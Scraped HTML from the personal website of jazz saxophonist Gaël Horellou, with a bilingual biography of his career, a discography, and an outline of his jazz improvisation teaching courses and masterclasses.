					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/26710002-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/26710002-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/26710002-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/26710002-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/nasty-factorz/" title="NASTY FACTORZ">NASTY FACTORZ</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-145 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-145" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/travels/" title="TRAVELS">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1-300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1-300x300.png 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1-150x150.png 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1-1024x1024.png 1024w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1-600x600.png 600w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1.png 1417w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/travels/" title="TRAVELS">TRAVELS</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-148 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-148" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/cosmik-connection/" title="Cosmik Connection">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto-1024x1024.jpg 1024w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto-600x600.jpg 600w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto.jpg 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/cosmik-connection/" title="Cosmik Connection">Cosmik Connection</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
		</div>
	
</div>

<!-- fin : inc/main-actu.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Bio</h1>
	<div class="post_content clearfix"><p>(<a href="#english">English</a> see below)</p>
<p>Sax alto, soprano, baryton, composition, arrangement, musique électronique, enseignement.</p>
<p>Gaël Horellou débute sa carrière de musicien de jazz en 1992 avec le batteur bas-normand Jean-Benoît Culot.</p>
<p>De 1994 à 1997, il est membre du <strong>Collectif MU </strong>avec lequel il remporte le concours du festival de Vienne en 1995 et le concours de jazz de la Défense en 1996. À la même periode, il participe à la fondation du <strong>Crescent où il partage la scène avec de nombreux artistes dont <strong>Charles Bellonzi, Luigi Trussardi, Clovis Nicolas, Wayne Dockery, Eric Lelann, Steve Grossman, Peter King, Ricardo del Fra, etc…</strong></strong></p>
<p>En 1997 il co-fonde avec Philippe Garcia, le groupe <strong>Cosmik Connection</strong>, projet électro-jazz, lauréats Talents MIDEM 2001 et « Découverte electro » du Printemps de Bourges en 2000. De très nombreux concerts en France et à l’étranger (notamment Jazz à Montréal en 2000 et 2001, MEG en 1999, Jazz à Vienne en 2000, Berchida 2010,etc…). 4 albums à ce jour.</p>
<p>En 2000, il intègre le sextet de <strong>Laurent de Wilde, </strong>l’accompagne sur toutes ses tournées et collabore sur ses albums « Time For Change » et « Stories ». En 2004 il co-signe avec Laurent de Wilde l’album « Organix ».</p>
<p>De 2000 à 2003 il joue dans  le quintet de <strong>Luigi Trussardi</strong> (tournées et enregistrement du disque « introspection » en 2003).</p>
<p>Parallèlement, il participe à plusieurs enregistrements d’albums Drum’n’Bass (UHT, DJ Volta, DJ Ben… ) en même temps qu’il se produit en live drum’n’bass solo sous le pseudonyme <strong>Dual Snake</strong>.</p>
<p>En 2002, il fonde le groupe <strong>NHX </strong>avec des musiciens de jazz et de jazz-rock progressif (Yoan Serra, Philippe Bussonnet, Emmanuel Borghi et James Mac Gaw). Le premier concert de NHX sera enregistré et commercialisé par DTC Records sous le titre eponyme « NHX ». Un deuxième album en studio cette fois voit le jour en 2006 « II ».</p>
<p>En 2003 Gaël Horellou fait la rencontre de Barry Harris lors d’un stage au conservatoire de La Haye. Depuis il étudie regulièrement avec le maître du Be-Bop en Europe ou aux États-Unis.</p>
<p>En 2007, il réalise un bel album nu-jazz a mi-chemin entre acoustique et composition à l’ordinateur « <strong>Explorations</strong> » (DTC records/La Baleine)</p>
<p>En 2008 Gaël Horellou réunit un quartet avec Jean-Sebastien Simonoviez,Francois Gallix et le batteur americain Ari Hoenig. Le groupe enregistre un double album live au sunside a Paris « <strong>Pour la Terre</strong> » (DTC records/Harmonia Mundi).Il s’en suit une tournée en 2009 et 2010 (Nuit du Jazz à Caen, Hot club de Lyon, PocoLoco à Clermont-Ferrand, Parc du Tabor à Rennes, etc…). Le groupe participe au programme « <strong>Chambers music america</strong> » et donne un concert à Jazz Gallery à New-York en mai 2010.</p>
<p>Depuis 2002, Gaël Horellou se produit régulièrement en trio sax/contrebasse/batterie avec Géraud Portal et Antoine Paganotti ou Philippe Soirat.De très nombreux concerts dans des petits lieux à Paris et province et aussi des festivals (Cervione 2010, Jazz sous les pommiers 2010, etc). Trois albums en trio à ce jour sur le petit label (label bas-normand) « <strong>Live 2008 </strong>», « <strong>Segment</strong> », «<strong> Plo </strong>».</p>
<p>Depuis 2006, il joue avec le groupe transition du pianiste compositeur Jean-Sebastien Simonoviez. Album « a different way » (2007).</p>
<p>En 2010 il produit en solo un album entre musique répétitive et jazz «<strong> Travels </strong>», toujours sur le petit label.</p>
<p>En mars 2011 il enregistre en sextet un album live au sunside dans la tradition du jazz des annees soixantes avec David Sauzay(sax tenor) ,Michael Joussein(trombone),Etienne Deconfin(piano),Geraud Portal(contrebasse) et Philippe Soirat (batterie).album « Live! » sortie decembre 2011 (DTC records/La Baleine).La sortie officielle de l&rsquo;album a Paris en mai 2012 au New Morning.</p>
<p>De 2010 à 2013 il Co-organise un stage pedagogique suivi d’un festival de jazz dans l’Aude à Fontiers-Cabardes en juillet : « Jazz à Fontiers » .<br />
Depuis 2010 Gael horellou donne regulierement des masterclass de Jazz et d’improvisation (CNR de Caen et d’Annecy,Chamalieres,CNR de Paris,Arpej a Paris,etc&#8230;)<br />
depuis aout 2012, il est directeur pédagogique du stage de Jazz au Festival des Cuivres du Monastier sur Gazeille.<br />
Depuis 2008 il intervient en tant que formateur a Cifap dans le cadre de la formation crée par Dume Poutet « Fusion electro sur Ableton Live »</p>
<p>Juin 2011,enregistrement d&rsquo;un nouvel album pour Fresh Sound « Time after time » avec Perico Sambeat au saxophone alto,Alrbert sanz (piano),Nicolas Moreaux (contrebasse) et Antoine Paganotti (batterie).Sortie en avril 2013.</p>
<p>Avril 2012 enregistrement à la Rodia (SMAC de Besançon) d&rsquo;un album de jazz-electro : « Synthesis » avec David Patrois au vibraphone,Geraud Portal à la contrebasse et Antoine Paganotti à la batterie.sortie de l&rsquo;album (DTC records-Harmonia Mundi) en juin 2015,concerts au Triton (Les Lilas) le 6 fevrier et au New Morning (Paris) le 4 juin.</p>
<p>Depuis 2012 Gael Horellou anime regulièrement les « After-hours sessions » du Duc des Lombards.Dans ce contexte il est amené à rencontrer et à jouer avec de nombreux musiciens internationaux parmi lesquels : Jeremy Pelt,Marcus Miller,Roxy Coss,Rodney Green,Jonhatan Barber,Jalil Shaw,Eric Alexander,etc&#8230;</p>
<p>Janvier 2013:enregistrement en live au Duc des Lombards a Paris de l&rsquo;album « Legacy » en quintet avec Etienne Déconfin (piano),Viktor Nyberg (contrebasse),Antoine Paganotti (batterie) et en invité exceptionnel le saxophoniste americain Abraham Burton.<br />
Tournée de sortie d&rsquo;album en fevrier 2014: New Morning,Radio-France,Poco-Loco (Clermont-Ferrand),Champs Libres (Rennes),Theatre de Lisieux,Comedie de Ferney-Voltaire,Conservatoire de Caen,Sunset (Girona/Espagne),etc&#8230;</p>
<p>Juin 2013  enregistrement à New-York d&rsquo;un nouvel album en quartet en studio pour le label Fresh Sound Records.Le disque « BrOoklyn » sortira en novembre 2014.Avec Ari Hoenig (batterie),Etienne Déconfin (piano) et Viktor Nyberg (contrebasse).<br />
Tournée de sortie d&rsquo;album en France et Espagne en novembre 2014 : Jam (Montpellier),Duc des Lombards,Festival de Conhilac-Corbières,IMFP (Salon-de- Provence),Jamboree (Barcelona),Nova Jazz Caba(Terrasa/Espagne),JimmyGlass (Valencia/Espagne),etc&#8230; Dates regulières sur 2015/2016.</p>
<p>Mai 2014 enregistrement à l&rsquo;Arrosoir (Jazz-Club de Chalons-sur-Saone) en residence/concert d&rsquo;un album en trio avec Fredéric Nardin à l&rsquo;orgue Hammond B3 et Antoine Paganotti à la batterie.<br />
Le disque « ROY » sort en septembre 2014 sur le Petit Label.Dates régulières en France fin 2014/2015/2016.</p>
<p>Juin 2014 enregistrement à New-York d&rsquo;un nouvel album éléctro « Nasty Factorz » en duo avec Ari Hoenig.Concert à Nublu (Manhattan).</p>
<p>Decembre 2014 New-York &#8211; concert en quartet à Something Jazz à l&rsquo;occasion de la sortie de l&rsquo;album BrOoklyn. Concert en duo electro avec Ari Hoenig « Nasty Factorz » à Nublu et du projet solo « Travels » à Shape Shifter&rsquo;s Lab (Brooklyn).</p>
<p>Janvier 2015 Bogota (Colombie) &#8211;  concert de « Travels » projet saxophone solo et electronique au Matik Matik.</p>
<p>Fevrier 2015 Ile de la Reunion &#8211; residence/concerts/enregistrement du projet « Identité »,metissage de jazz et de maloya,musique traditionnelle de la Reunion avec Florent Gac à l&rsquo;orgue et 4 musiciens reunionnais: Vincent Philéas,Emmanuel Félicité,Jerome Calciné (percussions/voix) et Nicolas Beaulieu (guitare).Egalement intervention pédagogique au Conservatoire à Rayonnement Regional de St Pierre.</p>
<p>Juin 2016  tournée (Carcassonne,Lyon,Geneve,Marseille) et enregistrement en studio du trio orgue avec Nardin et Paganotti pour le Petit Label.Sortie prevue janvier 2017.</p>
<p>Juillet 2016 Paris &#8211; 2 concerts et enregistrement studio en quintet avec Jeremy Pelt (USA),Etienne Déconfin,Viktor Nyberg,Antoine Paganotti pour le label Fresh Sound New Talent.Sortie prévue fin 2017.</p>
<p>A venir:</p>
<p>Aout 2016   dates en France avec Ari Hoenig en quartet et en duo « Nasty Factorz » : Sunset (Paris),Festival de Malguenac,Parc du Tabor (Rennes),festival de Dinan.</p>
<p>Octobre 2016  sortie de l&rsquo;album « Nasty Factorz » avec Ari Hoenig (DTC records/Socadisc).Tournée France prévue juin 2017.</p>
<p>Mars 2017 sortie de l&rsquo;album de « Identité » (Breakz/Socadisc),tournée dans l&rsquo;océan indien puis en France en avril/mai.</p>
<p>&nbsp;</p>
<p><span id="english"></span>Gaël Horellou<br />
Born August 22nd, 1975<br />
in Caen (France)</p>
<p>Saxophonist with a classical and jazz background, his career started in 1992.</p>
<p>From 1994 to 1997, he is a member of the Collectif Mu* and helps founding the Crescent Jazz Club where he shared the stage with experimented guests (Charles Bellonzi, Luigi Trussardi, Clovis Nicolas, Wayne Dockery, Eric Lelann, Steve Grossman, Peter King,Ricardo del Fra<span lang="en-US">…).</span></p>
<p>In 1996, together with KPT’N PLANET (Philippe Garcia on drums) he founded the group Cosmik Connection **, an electro-drum’n’jazz fusion laboratory quickly joined by Jérémie Picard (aka Jahbass).</p>
<p>In 2000, he joined Laurent de Wilde sextet and followed him on tour and in the studio for the Time for Change and Stories albums. He also continues to put his sax on electronic music recordings (UHT, DJ Volta, DJ Ben…) and starts to produce his own solo performance with a live electro-drum’n’bass show that he plays under the pseudonym Dual Snake.</p>
<p>In 2002 he founded the group NHX, a new electro-instrumental laboratory with Yoann Serra on drums and 3 musicians who played in Magma Philippe Bussonnet (bass), Emmanuel Borghi (fender rhodes) and James Mac Gaw (guitar).</p>
<p>In 2004 he collaborated with Laurent de Wilde on the <span lang="en-US">Organics</span><span lang="en-US">*** album composition. An electro-jazz quintet with Yoann Sera and Philippe Bussonet.</span></p>
<p>He presently plays with Yoann Serra and François Gallix inside Jean Sébastien Simonoviez’s Transition Sextet.</p>
<p>His first drum’n’ bass album came out in 2005 (Dual Snake) and an electro-acoustic one in 2006 (Explorations); both are on DTC Records the label that will release the new Cosmik Connection album:<br />
“Grand Panache !” in September 2006.</p>
<p>In 2003 Gaël Horellou meets Barry Harris during an internship at The Royal Conservatory of the Hague. He’s been since studying regularly with the master of bebop in Europe or in the United States.</p>
<p>In 2007, he produced a beautiful nu-jazz album halfway between acoustic and computer composition “ Explorations ” (DTC Records/ La Baleine).</p>
<p>In 2008 Gaël Horellou builds a quartet with <span lang="en-US">Jean-Sebastien Simonoviez, Francois Gallix and the American drummer Ari Hoenig. The band records a double live album at the Sunside in Paris “Pour la Terre ” ( DTC Records/ Harmonia Mundi). Follows a tour in 2009 and 2010 ( Night of Jazz à Caeun, Lyon Hot Club, Sunside in Paris , PocoLoco in Clermont-Ferrand, Tabor Park in Rennes etc). The group participates at the “Chambers Music America” and gives a concert at the Jazz Gallery in New-York in May 2010.</span></p>
<p>Since 2002, Gael Horellou has been performing regularly in trio sax / bass / drums with Geraud Portal and Antoine Paganotti or Philippe Soirat. Lots of concerts in small venues in Paris and the provinces and also festivals (Cervione 2010, Jazz under the apple trees in 2010, etc &#8230;) Three trio albums to date on the small label (Bas-Normand Label) « Live 2008 », « Segment », « Plo ».</p>
<p>Between 2006 and 2011, he plays with the transition band of the pianist composer <span lang="en-US">Jean-Sebastien Simonoviez. Album “A different Way” (2007), “Transition Cosmic Power” (2012).</span></p>
<p>In 2010 he produced a solo album between repetitive music and jazz « Travels », released in 2011 always on the small label.</p>
<p>March 2011 he recorded a live album in sextet at the Sunside in the jazz tradition of the sixties with David Sauzay (tenor sax), Michael Joussein (trombone), Etienne Deconfin (piano), Geraud Portal (bass) and Philippe Soirat (battery). Album released in December 2011 (DTC records / La Baleine). The official release of the album in Paris in May 2012 at the New Morning.</p>
<p>Between 2010 and 2013, he’s been co-organizing a pedagogical internship followed by a jazz festival at L’Aude in Fontiers-Cabardes in July: « Jazz at Frontiers. »<br />
Since 2010 Gael Horellou regularly gives Jazz master classes and improvisation (Caen CNR and Annecy, Chamalières, CNR de Paris, ARPEJ in Paris, etc &#8230;)<br />
Since August 2012, He&rsquo;s referent for the Jazz Internship at the Festival of Brass of the Monastier in Gazeille.<br />
Since 2008 he acts as a trainer at Cifap through the formation created by Dume Poutet « Merging electro on Ableton Live ».</p>
<p>June 2011, recording of a new album for Fresh Sound « Time after time » with Perico Sambeat on the alto saxophone, Alrbert Sanz (piano), Nicolas Moreaux (bass) and Antoine Paganotti (drums). Released in june 2013.</p>
<p>April 2012 recording at la Rodia (Besançon) of the electrojazz album « Synthesis » with David Patrois (vibes),Geraud Portal (doublebass) and Antoine Paganotti (drums).Released (DTC records-Harmonia Mundi) in june 2015,concerts at Le Triton (Les Lilas) february 6th and at the New Morning (Paris) june 4th.</p>
<p>Since 2012 Gael Horellou host every month the « After-hours sessions » of the Duc des Lombards (Paris) .In this context, he has the opportunity to meet and play with international musicians such as : Jeremy Pelt,Marcus Miller,Roxy Coss,Rodney Green,Jonhatan Barber,Jalil Shaw,Eric Alexander,etc&#8230;</p>
<p>January 2013: Live recording at the Duc des Lombards in Paris a new quartet album with Etienne Déconfin (piano), Viktor Nyberg (bass), Antoine Paganotti (drums) and as a special guest the American saxophonist Abraham Burton.Release of the album « Legacy » in february 2014 . Tour in France : New Morning,Radio-France,Poco-Loco (Clermont-Ferrand),Champs Libres (Rennes),Theatre de Lisieux,Comedie de Ferney-Voltaire,Conservatoire de Caen,Sunset (Girona/Espagne),etc&#8230;</p>
<p>June 2013  recording session in New-York of a new quartet album for the spanish label Fresh Sound Records.The album « BrOoklyn » released in november 2014.With Ari Hoenig (drums),Etienne Déconfin (piano) and Viktor Nyberg (contrebasse).<br />
Tour in France and Spain in november 2014 : Jam (Montpellier),Duc des Lombards,Festival de Conhilac-Corbières,IMFP (Salon-de- Provence),Jamboree (Barcelona),Nova Jazz Caba(Terrasa/Espagne),JimmyGlass (Valencia/Espagne),etc&#8230; Additional concerts during 2015/2016.</p>
<p>May 2014 residency and recording at l&rsquo;Arrosoir (Chalons-sur-Saone) of the album »ROY » with Fredéric Nardin (Hammond B3) and Antoine Paganotti (drums).<br />
The record « ROY » released in septembre 2014 on Petit Label.Numerous shows in France in  2014/2015/2016.</p>
<p>June 2014 recording in New-York of the project « Nasty Factorz » electronic duo with Ari Hoenig.Concert at Nublu (Manhattan).</p>
<p>December 2014 New-York &#8211; quartet concert at Something Jazz for the release of the album « BrOoklyn ». Show at Nublu of the electronic duo with Ari Hoenig « Nasty Factorz » and concert of the solo projet « Travels » at Shape Shifter&rsquo;s Lab (Brooklyn).</p>
<p>January 2015 Bogota (Colombie) &#8211;  concert of « Travels » solo project at Matik Matik.</p>
<p>march 2015 Reunion Island &#8211; residency/concerts/recording of the projet « Identité »,fusion of jazz and maloya,La Reunion traditionnal music with Florent Gac (Hammond B3) and 4 local musicians: Vincent Philéas,Emmanuel Félicité,Jerome Calciné (percussion/vocal) and Nicolas Beaulieu (guitar).Masteclass at the Conservatory of  St Pierre.</p>
<p>June 2016  Tour (Carcassonne,Lyon,Geneve,Marseille) and recording of the organ trio with Nardin and Paganotti for the Petit Label.Release january 2017.</p>
<p>July 2016 Paris &#8211; 2 concerts and studio recording in quintet with special guest Jeremy Pelt (trumpet),Etienne Déconfin (piano),Viktor Nyberg(doublebass),Antoine Paganotti (drums) for the label Fresh Sound New Talent.Release end of 2017.</p>
<p>To come :</p>
<p>August 2016   shows in France with Ari Hoenig in quartet and duo « Nasty Factorz » : Sunset (Paris),festival de Malguenac,Parc du Tabor (Rennes),festival de Dinan.</p>
<p>October 2016  release of the album « Nasty Factorz » with Ari Hoenig (DTC records/Socadisc).Tour in France june 2017.</p>
<p>March 2017 release of the album « Identité » (Breakz/Socadisc),tour in the indian ocean then France in april/may.</p>
<p>&nbsp;</p>
<p>* Vienna Festival 1995 and Jazz at La Défense 1996<br />
** MIDEM Talents 2001 et Electro Discovery of The 2000 Printemps de Bourges<br />
*** ADAMI Talents 2005</p>
</div>

	
</div>

<!-- fin : inc/main-page.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Discographie</h1>
	<div class="post_content clearfix"><ul>
<li><strong>Gaël Horellou :</strong>
<ul>
<li>« <a href="http://dtcrecords.org/explorations/index.htm" target="_blank" rel="noopener noreferrer">Explorations</a> »  (DTC records/Harmonia mundi 2007)</li>
<li>« <a href="http://dtcrecords.org/pourlaterre/" target="_blank" rel="noopener noreferrer">Pour la Terre</a> »  (DTC records/Harmonia mundi 2008)</li>
<li>« <a href="http://petitlabel.com/pl/disque.php?ref=PL%20kraft%20014" target="_blank" rel="noopener noreferrer">Live 2008</a> »   (Petit Label 2008)</li>
<li>« <a href="http://petitlabel.com/pl/disque.php?ref=PL%20kraft%20022" target="_blank" rel="noopener noreferrer">Segment</a> »  (Petit Label 2010)</li>
<li>« <a href="http://petitlabel.com/pl/disque.php?ref=PL%20kraft%20028" target="_blank" rel="noopener noreferrer">Travels</a> »   (Petit Label 2011)</li>
<li>« <a href="http://petitlabel.com/pl/disque.php?ref=PL%20kraft%20032" target="_blank" rel="noopener noreferrer">PLO</a> »   (Petit Label 2012)</li>
<li>« <a href="http://www.dtcrecords.org/gaelhorellousextet/" target="_blank" rel="noopener noreferrer">Live!</a> »   (DTC records/La Baleine 2012)</li>
<li>« <a href="http://www.freshsoundrecords.com/time_after_time-cd-5924.html" target="_blank" rel="noopener noreferrer">Time after time</a> »   (Fresh Sound Records 2013)</li>
<li>« <a href="http://breakz.fr/legacy.html" target="_blank" rel="noopener noreferrer">Legacy</a> »   (Breakz/Harmonia mundi 2014)</li>
<li>« <a href="http://petitlabel.com/pl/disque.php?ref=PL%20kraft%20044" target="_blank" rel="noopener noreferrer">ROY</a> »   (Petit Label 2014)</li>
<li>« <a href="http://www.freshsoundrecords.com/brooklyn,_feat._ari_hoenig-cd-6206.html" target="_blank" rel="noopener noreferrer">BrOoklyn</a> »   (Fresh Sound Records 2014)</li>
<li>« <a href="http://www.dtcrecords.org/synthesis/">SYNTHESIS</a>»  (DTC records/Harmonia mundi 2015)</li>
<li>« <a href="http://www.petitlabel.com/pl/disque.php?ref=PL%20kraft%20053">Moral de Fer</a> »   (Petit Label 2016)</li>
<li>« <a href="http://breakz.fr/identite.html" target="_blank" rel="noopener noreferrer">Identité</a> »   (Breakz 2017)</li>
<li>« <a href="http://breakz.fr/touslespeuples.html" target="_blank" rel="noopener noreferrer">Tous les Peuples</a> »   (Breakz 2019)</li>
<li>« <a href="https://www.freshsoundrecords.com/gael-horellou-albums/6645-coup-de-vent-feat-jeremy-pelt.html?search_query=Coup+de+vent&amp;results=4">Coup de Vent </a>»   (Fresh Sound 2018)</li>
<li>« <a href="http://www.dtcrecords.org/nastyfactorz/">Nasty Factorz</a> »  (DTC records 2018)</li>
</ul>
</li>
<li><strong>NHX :</strong>
<ul>
<li>« <a href="http://dtcrecords.org/dtccd01/" target="_blank" rel="noopener noreferrer">NHX</a> » (DTC Records – La Baleine 2003)</li>
<li>« <a href="http://www.dtcrecords.org/nhx/" target="_blank" rel="noopener noreferrer">II</a> »  (DTC Records – La Baleine 2007)</li>
</ul>
</li>
<li><strong>Cosmik Connection </strong>:
<ul>
<li>« Electrojazz4tet » (Plein Gaz &#8211; Pias 1999)</li>
<li>« II » (Cosmik Prod-La Baleine 2001)</li>
<li>« <a href="http://dtcrecords.org/cosmik/" target="_blank" rel="noopener noreferrer">Grand Panache</a> »  (DTC records/La Baleine 2007)</li>
<li>« Atomik » (Cosmik Prod 2011)</li>
</ul>
</li>
<li><strong>D. Sauzay &amp; G. Horellou Quintet :</strong>
<ul>
<li>« <a href="http://www.freshsoundrecords.com/versus-cd-83.html" target="_blank" rel="noopener noreferrer">Versus</a> »(Fresh Sound 1999)</li>
</ul>
</li>
<li><strong>J-B. Culot Quintet </strong>:
<ul>
<li>« Live à Puzzle » (Arvi 1995)</li>
</ul>
</li>
<li><strong>Collectif Mu </strong>:
<ul>
<li>« Live au Crescent » (7th records &#8211; Harmonia Mundi 1995)</li>
<li>« Don Quichotte » (7th records &#8211; Harmonia Mundi 1996)</li>
</ul>
</li>
<li><strong>Laurent De</strong> <strong>Wilde </strong>:
<ul>
<li>« Time for Change » (Warner Jazz 2000)</li>
<li>« Stories » (Warner Jazz 2003)</li>
<li>« Organics » (Nocturne 2006)</li>
</ul>
</li>
<li><strong>Luigi Trussardi Quintet</strong> :
<ul>
<li>« Introspection » (Elabeth 2001)</li>
</ul>
</li>
<li><strong>UHT </strong>:
<ul>
<li>« Pic de Pollution » (Black Tambour &#8211; La Baleine 2001)</li>
</ul>
</li>
<li><strong>Volta &amp; FX 909 :</strong>
<ul>
<li>« Perspectives »(Black Tambour- La Baleine 2003)</li>
</ul>
</li>
<li><strong>DJ Ben :</strong>
<ul>
<li>« B’Komin » (No Fridge – Chronowax 2003)</li>
</ul>
</li>
<li><strong>Dual Snake</strong> <strong>:</strong>
<ul>
<li>« Live »  (DTC Records – La Baleine 2004)</li>
</ul>
</li>
<li><strong>Transition :</strong>
<ul>
<li>« a different way »</li>
<li>« Transition Cosmic Power » (Black And Blue 2012)</li>
</ul>
</li>
</ul>
</div>

	
</div>

<!-- fin : inc/main-page.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Pédagogie</h1>
	<div class="post_content clearfix"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-522" src="http://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-methode-211x300.jpg" alt="" width="211" height="300" srcset="https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-methode-211x300.jpg 211w, https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-methode.jpg 428w" sizes="auto, (max-width: 211px) 100vw, 211px" /><br />
« Improvisation et langage du jazz &#8211; une approche mélodique pour tous les instruments »<br />
220 pages, disponible, me contacter sur<br />
gaelhorellou@gmail.com</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-520" src="http://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p1-216x300.jpg" alt="" width="216" height="300" srcset="https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p1-216x300.jpg 216w, https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p1.jpg 419w" sizes="auto, (max-width: 216px) 100vw, 216px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-521" src="http://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p2-206x300.jpg" alt="" width="206" height="300" srcset="https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p2-206x300.jpg 206w, https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p2.jpg 416w" sizes="auto, (max-width: 206px) 100vw, 206px" /></p>
<h2>Masterclasses on mymasterclass.com:</h2>
<h4><a href="https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-lesson-mastering-the-keys-bundle/">Mastering the keys</a></h4>
<p>https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-lesson-mastering-the-keys-bundle/</p>
<h4><a href="https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-improvisation-lesson-mastering-the-keys-bundle/">Vertical Language in improvisation</a></h4>
<p>https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-improvisation-lesson-vertical-language-bundle/</p>
<h4><a href="https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-improvisation-lesson-hexatonic-concepts/">Hexatonics</a></h4>
<p>https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-improvisation-lesson-hexatonic-concepts/</p>
<h2>Stage « Improvisation et langage du jazz »</h2>
<p>Gael Horellou a etudié pendant 15 ans avec Barry Harris et travaille<br />
aujourd&rsquo;hui avec sa propre methode pour la pratique de l&rsquo;improvisation de jazz.<br />
Gael Horellou est intervenu en tant que pédagogue dans les établissements d&rsquo;enseignements suivants: CRR Paris,CRR Caen,Arpej,Ecole de musique de Chamalières,Ecole de musique de Inca (Espagne),Académie du jazz du Monastier sur Gazeille (2012,2013),PRMA Reunion(2013,2014,2015),CRR St Pierre (Reunion),Festival Jazz à Fontiers-Cabardès,CRR Annecy</p>
<p>Stages ouverts à tous les instruments et pour tout niveau (minimum 3 années d&rsquo;instrument).</p>
<p>PROGRAMME INDICATIF STAGE de JAZZ<br />
2 axes principaux de travail :<br />
-comprendre/entendre (harmonie theorique,outils melodiques,progressions usuelles,repertoire,etc&#8230;)<br />
-le langage (gammes,arpeges,chromatismes,construction de phrases,etc&#8230;)<br />
programme detaillé:<br />
JOUR 1 :<br />
&#8211; exprimer les progressions harmoniques grace aux outils melodiques de Barry Harris<br />
&#8211; Repertoire des progressions usuelles du Jazz . S&rsquo;habituer a penser en degrés.<br />
&#8211; elements d&rsquo;harmonie : les 3 fonctions harmoniques et substitutions (triton,diminuees et autres)<br />
&#8211; elements de langage : surroundings de B.Harris et repertoire de phrases courantes du Jazz.<br />
JOUR 2 :<br />
&#8211; reharmonisation du Blues,du Rythmn change et analyse structurelle de standards.concept de factorisation/developpement des marches harmoniques.<br />
&#8211; modulation : deplacement du centre tonal.<br />
&#8211; outils melodiques verticaux pour faire sonner l&rsquo;harmonie.<br />
&#8211; le mineur .<br />
&#8211; elements de langage : fin de phrases<br />
JOUR 3 :<br />
&#8211; gammes a 8 notes (les gammes « be-bop ») et chromatismes (half steps).notes d&rsquo;appui.La contrainte du temps reel dans l&rsquo;improvisation et la recherche de solutions. »viser une note ».l&rsquo;oreille rythmique et l&rsquo;assise.<br />
&#8211; pratiques des gammes.<br />
&#8211; developper la conscience de la tonalite,tons voisins,relatif,dominantes liées a chaque degre de la gamme et modulations de passage.exercices pratiques.<br />
&#8211; mentaliser des schemas melodiques,transposition diatonique.elements personnels de langage.<br />
JOUR 4:<br />
&#8211; elements de langage.releve et analyse de chorus (Parker,Stitt,Coltrane,Mc Coy,Cannonball,etc&#8230;).<br />
&#8211; arrangement a 2/3/4 voix .<br />
JOUR 5:<br />
-pentatoniques/hexatoniques<br />
-harmonie etendue,jeu out,polytonalite,systemes de superpositions d&rsquo;accords et notion de trajectoire.transposition chromatique,patterns.</p>
<ul>
<li>Stages 2022
<ul>
<li><a title="Stage de Jazz Gael Horellou" href="http://gaelhorellou.wix.com/stagedejazz" target="_blank" rel="noopener noreferrer">18 au 22 juillet 2022 à Cuxac-Cabardès (11)</a></li>
